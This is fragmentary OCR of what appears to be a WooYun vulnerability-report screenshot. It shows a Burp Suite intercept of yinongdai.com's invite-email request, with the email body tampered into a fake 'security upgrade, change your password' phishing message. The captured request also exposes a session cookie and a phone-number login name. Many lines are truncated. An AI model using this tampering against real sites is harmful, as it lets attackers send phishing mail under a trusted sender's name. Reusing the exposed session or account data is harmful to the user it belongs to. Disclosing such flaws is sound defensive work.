 ongdai.com/comehere/inviteFriends#
方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
400-0636-600 爱心助农卡
宜农贷
www.yinongdai.com
借出100元
她的命运
账户首页
账户管理
我的订单
交易记录
我的回款
我要提现
循环出借
助农卡
我的宜农贷
我的团队
我的奖品
邀请好友
基本设置
邀请
1 三
向
我
htt
我已
邮件
通过邮件将邀请内容发送到好友的邮箱，
好友邮件地址： 3178494992@qq.com
邮件内容： 由于近期网站进行安全升
邀请链接： http://www.yinongdai.com
您的姓名： 1
发送邀请
Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
Intercept History Options
Request to http://www.yinongdai.com:80 [114.242.166.220]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /comehere/sendInviteEmail HTTP/1.1
Host: www.yinongdai.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:40.0) Gecko/20100101
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.yinongdai.com/comehere/inviteFriends
Content-Length: 479
Cookie: JSESSIONID=2AC1390B459C15073F0113D75BA07EA5-n1.ynd01; Hm_
Hm_lpvt_596c1323e3ebbb695ca36ebe11eb65fc=1442152554; looyu_id=8be
looyu_52372=v%3A8be5d229d1c3a0e0a74b06f88541279d09%2Cref%3Ahttp%
a4mQfiXOsssPmpUXpV4-A4_SUL1jZOpNPac5D6AXuLzT6c%2526wd%253D%2526ec
Ahttp%3A//m185.looyu.com/monitor; loginName=ynd_18334703956
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
emails=3178494992%40qq.com&emailContext=%E7%94%B1%E4%BA%8E%E8%BF%
89%E5%85%A8%E5%8D%87%E7%BA%A7%EF%BC%8C%E8%AF%B7%E8%BF%9B%E5%85%A
%E4%BF%AE%E6%94%B9%E5%AF%86%E7%A0%81%EF%BC%8C%E8%B0%A2%E8%B0%A2%
www.yinongdai.com%2Fcomehere%2Fmobile%3FuserId%3D1045740&springmv
www.wooyun.org